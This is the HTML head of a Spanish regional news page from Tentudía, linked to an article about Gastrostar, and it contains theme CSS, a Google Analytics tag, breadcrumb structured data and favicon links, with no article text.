<style>.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}body{background-color:#efe7e1}.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-item>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>li:hover>a,.td-old-fashioned .td-header-style-10 .sf-menu>.sfHover>a,.td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item{color:#84683b}.td-old-fashioned .td-container-wrap,.td-old-fashioned .post{background-color:#efe7e1}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58039098-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58039098-2');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.digitaldetentudia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/",
                    "name": "Gastrostar, la mejor proyección exterior de la comarca de Tentudía"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "portada (5)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-32x32.png?media=1752573353" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-192x192.png?media=1752573353" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-180x180.png?media=1752573353" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-270x270.png?media=1752573353" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#84683b}.tdm-btn-style2:before{border-color:#84683b}.tdm-btn-style2{color:#84683b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #84683b;-moz-box-shadow:0 2px 16px #84683b;box-shadow:0 2px 16px #84683b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #84683b;-moz-box-shadow:0 4px 26px #84683b;box-shadow:0 4px 26px #84683b}</style>

